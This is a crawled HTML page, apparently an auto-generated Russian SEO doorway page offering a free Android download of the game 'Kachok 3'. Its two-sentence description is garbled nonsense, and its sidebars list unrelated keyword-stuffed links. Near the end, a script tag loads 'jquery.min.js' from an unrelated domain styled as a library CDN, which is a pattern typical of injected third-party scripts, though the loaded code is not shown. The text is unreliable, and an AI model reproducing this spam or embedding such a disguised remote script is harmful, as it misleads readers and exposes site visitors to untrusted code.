

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-igru-kachok-3-na-android-besplatno.html
body_size: 2156
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру качок 3 на андроид бесплатно - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру качок 3 на андроид бесплатно</h2>
                            </header>
                            <p>Бесплатные игры Качок научат малышей терпению и ловкости в процессе уличения физического. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-skachat-blanki-strogoy-otchetnosti-dlya-taksi.html">Скачать бланки строгой отчетности для такси</a></li>
                                <li><a href="pwiep2-skachat-filmy-uzhasov-v-3d.html">Скачать фильмы ужасов в 3d</a></li>
                                <li><a href="pwiep2-slovar-po-professionalnoy-etike-psihologa.html">Словарь по профессиональной этике психолога</a></li>
                                <li><a href="pwiep2-obrazcy-iskovyh-zayavleniy-na-lishenie-roditelskih-prav.html">Образцы исковых заявлений на лишение родительских прав</a></li>
                                <li><a href="pwiep2-rodina-kinoteatr-velikie-luki-raspisanie-filmov.html">Родина кинотеатр великие луки расписание фильмов</a></li>
                                <li><a href="pwiep2-shumery-film.html">Шумеры фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры Качок онлайн - играть бесплатно.</li>
<li>Онлайн игры на Андроид - играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-estradnye-koncerty-skachat-torrent.html">Эстрадные концерты скачать торрент</a></li>
                                            <li><a href="pwiep2-prezentaciya-derzhavin-9-klass-skachat.html">Презентация державин 9 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vladimir-dubkovskiy-knigi-skachat-besplatno.html">Владимир дубковский книги скачать бесплатно</a></li>
                                            <li><a href="pwiep2-skachat-igry-poisk-predmetov-dlya-detey.html">Скачать игры поиск предметов для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-prezentaciya-na-temu-pravlenie-lzhedmitriya-1.html">Презентация на тему правление лжедмитрия 1</a></li>
                                            <li><a href="pwiep2-multfilm-ognedyshaschiy-skachat-torrent.html">Мультфильм огнедышащий скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-solo-na-klaviature-stoimost.html">Соло на клавиатуре стоимость</a></li>
                                            <li><a href="pwiep2-kak-sdelat-ventilyaciyu-v-chastnom-dome-shema.html">Как сделать вентиляцию в частном доме схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
